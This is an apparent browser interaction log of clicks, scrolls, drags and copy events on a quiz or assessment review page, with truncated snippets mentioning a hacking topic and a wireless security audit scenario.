
click at [1115, 268] on button "Review" at bounding box center [1121, 277] width 42 height 19

click at [1127, 261] on button "Review" at bounding box center [1121, 270] width 42 height 19

scroll to position [13911, 0]

drag, startPoint x: 374, startPoint y: 238, endPoint x: 955, endPoint y: 255, distance: 581.2
copy div "Question Analysis Question # Topic Difficulty Result Time Spent Action 1 Hackin…"

scroll to position [11281, 0]
drag, startPoint x: 743, startPoint y: 449, endPoint x: 943, endPoint y: 387, distance: 209.4
copy div "You are conducting a wireless security audit for a university campus that has r…"

scroll to position [11117, 0]

scroll to position [10008, 0]

scroll to position [1274, 0]

click at [1114, 151] on button "Review" at bounding box center [1121, 160] width 42 height 19

click at [1111, 151] on button "Review" at bounding box center [1121, 160] width 42 height 19

click at [1111, 151] on button "Review" at bounding box center [1121, 160] width 42 height 19

click at [1111, 186] on button "Review" at bounding box center [1121, 195] width 42 height 19
